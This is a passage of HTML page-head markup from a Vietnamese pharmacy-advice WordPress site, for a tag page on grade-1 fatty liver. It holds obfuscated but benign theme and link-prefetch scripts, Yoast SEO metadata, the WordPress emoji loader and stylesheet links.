_0x30e984=_0x1e8c1b,_0x2e7d03='';_0x4bf9bc.defer&&(_0x2e7d03+=_0x30e984(0x20c)),_0x4bf9bc.async&&(_0x2e7d03+='async'),_0x3316b6[_0x30e984(0x242)](_0x4bf9bc.url,_0x2e7d03);var _0x9f7b13=_0x3316b6[_0x30e984(0x285)][_0x30e984(0x1ed)](_0x4bf9bc);_0x9f7b13>-0x1&&_0x3316b6[_0x30e984(0x285)][_0x30e984(0x1d9)](_0x9f7b13,0x1)}),_0x3316b6[_0x1e8c1b(0x285)]=jnewsoption[_0x1e8c1b(0x267)]=window[_0x1e8c1b(0x1f1)]=[]},_0x3316b6[_0x566e9c(0x248)]=function(_0x2e0da1,_0x2fa385,_0x3c35eb){var _0x508291=_0x566e9c,_0x56e983='';if(_0x3c35eb){var _0x3a452e=new Date();_0x3a452e[_0x508291(0x210)](_0x3a452e[_0x508291(0x212)]()+0x18*_0x3c35eb*0x3c*0x3c*0x3e8),_0x56e983=';\x20expires='+_0x3a452e[_0x508291(0x264)]()}document.cookie=_0x2e0da1+'='+(_0x2fa385||'')+_0x56e983+';\x20path=/'},_0x3316b6[_0x566e9c(0x276)]=function(_0x457045){var _0x30a33b=_0x566e9c;for(var _0x2cc4ce=_0x457045+'=',_0x4c1b61=document[_0x30a33b(0x26b)][_0x30a33b(0x1e9)](';'),_0x51f40c=0x0;_0x51f40c<_0x4c1b61[_0x30a33b(0x23a)];_0x51f40c++){for(var _0x3a52e3=_0x4c1b61[_0x51f40c];'\x20'==_0x3a52e3[_0x30a33b(0x226)](0x0);)_0x3a52e3=_0x3a52e3[_0x30a33b(0x263)](0x1,_0x3a52e3[_0x30a33b(0x23a)]);if(0x0==_0x3a52e3[_0x30a33b(0x1ed)](_0x2cc4ce))return _0x3a52e3[_0x30a33b(0x263)](_0x2cc4ce[_0x30a33b(0x23a)],_0x3a52e3[_0x30a33b(0x23a)])}return null},_0x3316b6[_0x566e9c(0x1e5)]=function(_0x1c93ac){var _0x1f1091=_0x566e9c;document[_0x1f1091(0x26b)]=_0x1c93ac+_0x1f1091(0x1cb)},_0x3316b6[_0x566e9c(0x22f)](function(){var _0x1fbc07=_0x566e9c;_0x3316b6[_0x1fbc07(0x1de)]=_0x3316b6[_0x1fbc07(0x1de)]==_0x3316b6[_0x1fbc07(0x237)]?_0x3316b6[_0x1fbc07(0x237)].getElementsByTagName(_0x1fbc07(0x253))[0x0]:_0x3316b6[_0x1fbc07(0x1de)],_0x3316b6[_0x1fbc07(0x1de)]=_0x3316b6[_0x1fbc07(0x1de)]?_0x3316b6[_0x1fbc07(0x1de)]:_0x3316b6[_0x1fbc07(0x237)]}),_0x3316b6.winLoad(function(){var _0x1e6361=_0x566e9c;_0x3316b6[_0x1e6361(0x25f)](function(){var _0x1f3c57=_0x1e6361,_0x59d23e=!0x1;if(void 0x0!==window[_0x1f3c57(0x27c)]){if(void 0x0!==window.file_version_checker){var _0x270528=_0x3316b6[_0x1f3c57(0x231)](window[_0x1f3c57(0x201)]);_0x270528[_0x1f3c57(0x23a)]?_0x270528.forEach(function(_0x1bf961){var _0x2917cb=_0x1f3c57;_0x59d23e||_0x2917cb(0x272)===window[_0x2917cb(0x201)][_0x1bf961]||(_0x59d23e=!0x0)}):_0x59d23e=!0x0}else _0x59d23e=!0x0}_0x59d23e&&(window[_0x1f3c57(0x26e)].getMessage(),window[_0x1f3c57(0x26e)][_0x1f3c57(0x262)]())},0x9c4)})},window.jnews[_0x271cb7(0x244)]=new window[(_0x271cb7(0x1f2))][(_0x271cb7(0x244))]()))</script><script type="module">;const _0x5bc287=_0x14eb;(function(_0x37b74b,_0x1dd1bf){const _0x3abaaa=_0x14eb,_0x4946bb=_0x37b74b();while(!![]){try{const _0x3b1291=-parseInt(_0x3abaaa(0x212))/0x1+parseInt(_0x3abaaa(0x1df))/0x2+parseInt(_0x3abaaa(0x20b))/0x3+parseInt(_0x3abaaa(0x215))/0x4*(parseInt(_0x3abaaa(0x217))/0x5)+-parseInt(_0x3abaaa(0x1e3))/0x6*(-parseInt(_0x3abaaa(0x219))/0x7)+-parseInt(_0x3abaaa(0x20e))/0x8+parseInt(_0x3abaaa(0x1ee))/0x9;if(_0x3b1291===_0x1dd1bf)break;else _0x4946bb['push'](_0x4946bb['shift']());}catch(_0x21fd86){_0x4946bb['push'](_0x4946bb['shift']());}}}(_0x1995,0x75d7d));function _0x14eb(_0x4a6756,_0x142c19){const _0x1995ff=_0x1995();return _0x14eb=function(_0x14eb50,_0x232a5a){_0x14eb50=_0x14eb50-0x1dc;let _0x28a260=_0x1995ff[_0x14eb50];return _0x28a260;},_0x14eb(_0x4a6756,_0x142c19);}let t,e;const n=new Set(),o=document[_0x5bc287(0x1ed)](_0x5bc287(0x1f8)),i=o[_0x5bc287(0x1f7)]&&o[_0x5bc287(0x1f7)][_0x5bc287(0x1fa)]&&o[_0x5bc287(0x1f7)][_0x5bc287(0x1fa)](_0x5bc287(0x1e8))&&window['IntersectionObserver']&&'isIntersecting'in IntersectionObserverEntry[_0x5bc287(0x20a)],s=_0x5bc287(0x218)in document[_0x5bc287(0x1f2)][_0x5bc287(0x1e2)],a='instantAllowExternalLinks'in document['body'][_0x5bc287(0x1e2)],r=_0x5bc287(0x1f9)in document[_0x5bc287(0x1f2)][_0x5bc287(0x1e2)],c=_0x5bc287(0x211)in document['body']['dataset'],d=0x457;let l=0x41,u=!0x1,f=!0x1,m=!0x1;if(_0x5bc287(0x214)in document[_0x5bc287(0x1f2)][_0x5bc287(0x1e2)]){const t=document[_0x5bc287(0x1f2)][_0x5bc287(0x1e2)][_0x5bc287(0x214)];if(_0x5bc287(0x1ef)==t[_0x5bc287(0x1fd)](0x0,_0x5bc287(0x1ef)[_0x5bc287(0x203)]))u=!0x0,_0x5bc287(0x202)==t&&(f=!0x0);else{if('viewport'==t['substr'](0x0,_0x5bc287(0x206)[_0x5bc287(0x203)]))navigator['connection']&&(navigator[_0x5bc287(0x1f6)][_0x5bc287(0x20d)]||navigator['connection'][_0x5bc287(0x1fc)]&&navigator[_0x5bc287(0x1f6)][_0x5bc287(0x1fc)][_0x5bc287(0x1e7)]('2g'))||(_0x5bc287(0x206)==t?document[_0x5bc287(0x1e5)][_0x5bc287(0x1fe)]*document[_0x5bc287(0x1e5)][_0x5bc287(0x210)]<0x6ddd0&&(m=!0x0):_0x5bc287(0x204)==t&&(m=!0x0));else{const e=parseInt(t);isNaN(e)||(l=e);}}}if(i){const n={'capture':!0x0,'passive':!0x0};if(f||document[_0x5bc287(0x213)](_0x5bc287(0x1eb),function(_0x5cfcb8){const _0x24a75b=_0x5bc287;e=performance['now']();const _0x1fb889=_0x5cfcb8[_0x24a75b(0x200)][_0x24a75b(0x1dd)]('a');h(_0x1fb889)&&v(_0x1fb889[_0x24a75b(0x216)]);},n),u?c||document[_0x5bc287(0x213)](_0x5bc287(0x1ef),function(_0x4f3d00){const _0x121f85=_0x5bc287,_0x478525=_0x4f3d00['target'][_0x121f85(0x1dd)]('a');h(_0x478525)&&v(_0x478525[_0x121f85(0x216)]);},n):document['addEventListener'](_0x5bc287(0x1ff),function(_0x4d9be1){const _0x4cacba=_0x5bc287;if(performance[_0x4cacba(0x1e6)]()-e<d)return;if(!(_0x4cacba(0x1dd)in _0x4d9be1[_0x4cacba(0x200)]))return;const _0x3b1a90=_0x4d9be1['target']['closest']('a');h(_0x3b1a90)&&(_0x3b1a90['addEventListener'](_0x4cacba(0x21a),p,{'passive':!0x0}),t=setTimeout(()=>{const _0x5d406=_0x4cacba;v(_0x3b1a90[_0x5d406(0x216)]),t=void 0x0;},l));},n),c&&document['addEventListener']('mousedown',function(_0x429351){const _0x4b5b69=_0x5bc287;if(performance[_0x4b5b69(0x1e6)]()-e<d)return;const _0xfd0dfa=_0x429351[_0x4b5b69(0x200)][_0x4b5b69(0x1dd)]('a');if(_0x429351['which']>0x1||_0x429351['metaKey']||_0x429351['ctrlKey'])return;if(!_0xfd0dfa)return;_0xfd0dfa[_0x4b5b69(0x213)]('click',function(_0x2aaa84){const _0x2add7b=_0x4b5b69;0x539!=_0x2aaa84[_0x2add7b(0x1e4)]&&_0x2aaa84[_0x2add7b(0x1f1)]();},{'capture':!0x0,'passive':!0x1,'once':!0x0});const _0xf50144=new MouseEvent('click',{'view':window,'bubbles':!0x0,'cancelable':!0x1,'detail':0x539});_0xfd0dfa[_0x4b5b69(0x209)](_0xf50144);},n),m){let t;(t=window[_0x5bc287(0x1f0)]?_0x418fae=>{requestIdleCallback(_0x418fae,{'timeout':0x5dc});}:_0xde8882=>{_0xde8882();})(()=>{const _0xd1a6f2=_0x5bc287,_0x45c71b=new IntersectionObserver(_0x4a23df=>{const _0x3cd24b=_0x14eb;_0x4a23df[_0x3cd24b(0x1e1)](_0x423ee6=>{const _0x384085=_0x3cd24b;if(_0x423ee6[_0x384085(0x1fb)]){const _0x50442a=_0x423ee6[_0x384085(0x200)];_0x45c71b[_0x384085(0x1e9)](_0x50442a),v(_0x50442a[_0x384085(0x216)]);}});});document[_0xd1a6f2(0x208)]('a')[_0xd1a6f2(0x1e1)](_0x999a7f=>{const _0x45d7d1=_0xd1a6f2;h(_0x999a7f)&&_0x45c71b[_0x45d7d1(0x1f3)](_0x999a7f);});});}}function p(_0x1003e9){const _0x35d4b7=_0x5bc287;_0x1003e9['relatedTarget']&&_0x1003e9['target']['closest']('a')==_0x1003e9[_0x35d4b7(0x1e0)]['closest']('a')||t&&(clearTimeout(t),t=void 0x0);}function h(_0x2e6121){const _0x2d974d=_0x5bc287;if(_0x2e6121&&_0x2e6121[_0x2d974d(0x216)]&&(!r||_0x2d974d(0x20f)in _0x2e6121['dataset'])&&(a||_0x2e6121[_0x2d974d(0x1de)]==location[_0x2d974d(0x1de)]||_0x2d974d(0x20f)in _0x2e6121[_0x2d974d(0x1e2)])&&[_0x2d974d(0x1ea),_0x2d974d(0x201)][_0x2d974d(0x1e7)](_0x2e6121[_0x2d974d(0x20c)])&&(_0x2d974d(0x1ea)!=_0x2e6121[_0x2d974d(0x20c)]||'https:'!=location[_0x2d974d(0x20c)])&&(s||!_0x2e6121[_0x2d974d(0x1dc)]||_0x2d974d(0x20f)in _0x2e6121[_0x2d974d(0x1e2)])&&!(_0x2e6121[_0x2d974d(0x1ec)]&&_0x2e6121[_0x2d974d(0x1f5)]+_0x2e6121['search']==location['pathname']+location[_0x2d974d(0x1dc)]||_0x2d974d(0x1f4)in _0x2e6121[_0x2d974d(0x1e2)]))return!0x0;}function v(_0x321440){const _0x19f181=_0x5bc287;if(n['has'](_0x321440))return;const _0x3d0c70=document[_0x19f181(0x1ed)]('link');_0x3d0c70['rel']=_0x19f181(0x1e8),_0x3d0c70['href']=_0x321440,document['head'][_0x19f181(0x205)](_0x3d0c70),n[_0x19f181(0x207)](_0x321440);}function _0x1995(){const _0x32dd37=['relatedTarget','forEach','dataset','6oSdMAv','detail','documentElement','now','includes','prefetch','unobserve','http:','touchstart','hash','createElement','6783192NRzAHY','mousedown','requestIdleCallback','preventDefault','body','observe','noInstant','pathname','connection','relList','link','instantWhitelist','supports','isIntersecting','effectiveType','substr','clientWidth','mouseover','target','https:','mousedown-only','length','viewport-all','appendChild','viewport','add','querySelectorAll','dispatchEvent','prototype','585525xsOIcc','protocol','saveData','7035512hZxXhB','instant','clientHeight','instantMousedownShortcut','597600cnlNgM','addEventListener','instantIntensity','2572ibLlND','href','470yNsOeo','instantAllowQueryString','5577838SmiaAO','mouseout','search','closest','origin','307170ZEKTTS'];_0x1995=function(){return _0x32dd37;};return _0x1995();}</script>
	<!-- This site is optimized with the Yoast SEO plugin v20.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>gan nhiễm mỡ cấp độ 1 có nguy hiểm không? - LoiKhuyenDuocSi.Org</title>
	<link rel="canonical" href="https://loikhuyenduocsi.org/tag/gan-nhiem-mo-cap-do-1-co-nguy-hiem-khong" />
	<meta property="og:locale" content="vi_VN" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="gan nhiễm mỡ cấp độ 1 có nguy hiểm không? - LoiKhuyenDuocSi.Org" />
	<meta property="og:url" content="https://loikhuyenduocsi.org/tag/gan-nhiem-mo-cap-do-1-co-nguy-hiem-khong" />
	<meta property="og:site_name" content="LoiKhuyenDuocSi.Org" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://loikhuyenduocsi.org/tag/gan-nhiem-mo-cap-do-1-co-nguy-hiem-khong","url":"https://loikhuyenduocsi.org/tag/gan-nhiem-mo-cap-do-1-co-nguy-hiem-khong","name":"gan nhiễm mỡ cấp độ 1 có nguy hiểm không? - LoiKhuyenDuocSi.Org","isPartOf":{"@id":"https://loikhuyenduocsi.org/#website"},"primaryImageOfPage":{"@id":"https://loikhuyenduocsi.org/tag/gan-nhiem-mo-cap-do-1-co-nguy-hiem-khong#primaryimage"},"image":{"@id":"https://loikhuyenduocsi.org/tag/gan-nhiem-mo-cap-do-1-co-nguy-hiem-khong#primaryimage"},"thumbnailUrl":"https://loikhuyenduocsi.org/wp-content/uploads/2018/04/gan-nhiem-mo-cap-do-1-4.jpg","breadcrumb":{"@id":"https://loikhuyenduocsi.org/tag/gan-nhiem-mo-cap-do-1-co-nguy-hiem-khong#breadcrumb"},"inLanguage":"vi"},{"@type":"ImageObject","inLanguage":"vi","@id":"https://loikhuyenduocsi.org/tag/gan-nhiem-mo-cap-do-1-co-nguy-hiem-khong#primaryimage","url":"https://loikhuyenduocsi.org/wp-content/uploads/2018/04/gan-nhiem-mo-cap-do-1-4.jpg","contentUrl":"https://loikhuyenduocsi.org/wp-content/uploads/2018/04/gan-nhiem-mo-cap-do-1-4.jpg","width":600,"height":450,"caption":"Gan nhiễm mỡ cấp độ 1 và phương pháp điều trị"},{"@type":"BreadcrumbList","@id":"https://loikhuyenduocsi.org/tag/gan-nhiem-mo-cap-do-1-co-nguy-hiem-khong#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Trang chủ","item":"https://loikhuyenduocsi.org/"},{"@type":"ListItem","position":2,"name":"gan nhiễm mỡ cấp độ 1 có nguy hiểm không?"}]},{"@type":"WebSite","@id":"https://loikhuyenduocsi.org/#website","url":"https://loikhuyenduocsi.org/","name":"LoiKhuyenDuocSi.Org","description":"Tư vấn từ tâm","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://loikhuyenduocsi.org/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"vi"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin LoiKhuyenDuocSi.Org &raquo;" href="https://loikhuyenduocsi.org/feed" />
<link rel="alternate" type="application/rss+xml" title="Dòng phản hồi LoiKhuyenDuocSi.Org &raquo;" href="https://loikhuyenduocsi.org/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin cho Thẻ LoiKhuyenDuocSi.Org &raquo; gan nhiễm mỡ cấp độ 1 có nguy hiểm không?" href="https://loikhuyenduocsi.org/tag/gan-nhiem-mo-cap-do-1-co-nguy-hiem-khong/feed" />
<script data-optimized="1" type="text/javascript">window._wpemojiSettings={"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/loikhuyenduocsi.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings)</script>
<style type="text/css">img.wp-smiley,img.emoji{display:inline !important;border:none !important;box-shadow:none !important;height:1em !important;width:1em !important;margin:0 .07em !important;vertical-align:-.1em !important;background:0 0 !important;padding:0 !important}</style>
	<link data-optimized="1" rel='stylesheet' id='wp-block-library-css' href='https://loikhuyenduocsi.org/wp-content/litespeed/css/67c57124640ce714ceb69cfa958a90ef.css?ver=0a241' type='text/css' media='all' />
<link data-optimized="1" rel='stylesheet' id='classic-theme-styles-css' href='https://loikhuyenduocsi.org/wp-content/litespeed/css/bc9e7955ee22e9d8063c2807a77a25af.css?ver=6c760' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>body{--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--duotone--dark-grayscale:url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale:url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow:url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red:url('#wp-duotone-blue-red');--wp--preset--duotone--midnight:url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow:url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green:url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange:url('#wp-duotone-blue-orange');--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255,255,255,1),6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0,0,0,1)}:where(.is-layout-flex){gap:.5em}body .is-layout-flow>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}body .is-layout-flow>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}body .is-layout-flow>.aligncenter{margin-left:auto !important;margin-right:auto !important}body .is-layout-constrained>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}body .is-layout-constrained>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}body .is-layout-constrained>.aligncenter{margin-left:auto !important;margin-right:auto !important}body .is-layout-constrained>:where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width:var(--wp--style--global--content-size);margin-left:auto !important;margin-right:auto !important}body .is-layout-constrained>.alignwide{max-width:var(--wp--style--global--wide-size)}body .is-layout-flex{display:flex}body .is-layout-flex{flex-wrap:wrap;align-items:center}body .is-layout-flex>*{margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}.has-black-color{color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-color{color:var(--wp--preset--color--white) !important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important}.has-black-background-color{background-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-background-color{background-color:var(--wp--preset--color--white) !important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important}.has-black-border-color{border-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-border-color{border-color:var(--wp--preset--color--white) !important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important}.wp-block-navigation a:where(:not(.wp-element-button)){color:inherit}:where(.wp-block-columns.is-layout-flex){gap:2em}.wp-block-pullquote{font-size:1.5em;line-height:1.6}</style>
<link data-optimized="1" rel='stylesheet' id='elementor-frontend-legacy-css' href='https://loikhuyenduocsi.org/wp-content/litespeed/css/526e4d84a748f0adb17c2ab99056420d.css?ver=f856e' type='text/css' media='all' />
<link data-optimized="1" rel='stylesheet' id='elementor-frontend-css' href='https://loikhuyenduocsi.org/wp-content/litespeed/css/940f22b61bf88054e8254728c6d1abee.css?ver=3171e' type='text/css' media='all' />
<link data-optimized="1" rel='stylesheet' id='elementor-icons-css' href='https://loikhuyenduocsi.org/wp-content/litespeed/css/42331dc95b436e8cd70cf84de9f6cfa4.css?ver=dd4b8' type='text/css' media='all' />
<link data-optimized="1" rel='stylesheet' id='swiper-css' href='https://loikhuyenduocsi.org/wp-content/litespeed/css/cccd5fa3e8a18433e3e4091bfcd4bc11.css?ver=d9c0d' type='text/css' media='all' />
<link data-optimized="1" rel='stylesheet' id='elementor-post-10111-css' href='https://loikhuyenduocsi.org/wp-content/litespeed/css/bfb150ae5d195dd7bd74f1c003090871.css?ver=6cf9e' type='text/css' media='all' />
<link data-optimized="1" rel='stylesheet' id='elementor-pro-css' href='https://loikhuyenduocsi.org/wp-content/litespeed/css/de2318f3f036aeb1b9f4f72b8bc1e19f.css?ver=40d52' type='text/css' media='all' />
<link data-optimized="1" rel='stylesheet' id='elementor-global-css' href='https://loikhuyenduocsi.org/wp-content/litespeed/css/765ff4b4a90fea5b65843a77928dedc3.css?ver=8d739' type='text/css' media='all' />
<link data-optimized="1" rel='stylesheet' id='elementor-post-13251-css' href='https://loikhuyenduocsi.org/wp-content/litespeed/css/3aa4796e8effd61f6f153f4ecd704512.css?ver=fcf0f' type='text/css' media='all' />
<link data-optimized="1" rel='stylesheet' id='elementor-post-11490-css' href='https://loikhuyenduocsi.org/wp-content/litespeed/css/0304e41beac28efc7344fed020a544c2.css?ver=9eba2' type='text/css' media='all' />
<link data-optimized="1" rel='stylesheet' id='jeg_customizer_font-css' href='https://loikhuyenduocsi.org/wp-content/litespeed/css/ef591e1f99cbf0d5cd8327a068467a75.css?ver=67a75' type='text/css' media='all' />
<link data-optimized="1" rel='stylesheet' id='jnews-frontend-css' href='https://loikhuyenduocsi.org/wp-content/litespeed/css/2fc614608280693366dcf3aefad1cd4f.css?ver=f7e61' type='text/css' media='all' />
<link data-optimized="1" rel='stylesheet' id='jnews-elementor-css' href='https://loikhuyenduocsi.org/wp-content/litespeed/css/f1255388500ea356fdac58d49f090554.css?ver=96b37' type='text/css' media='all' />
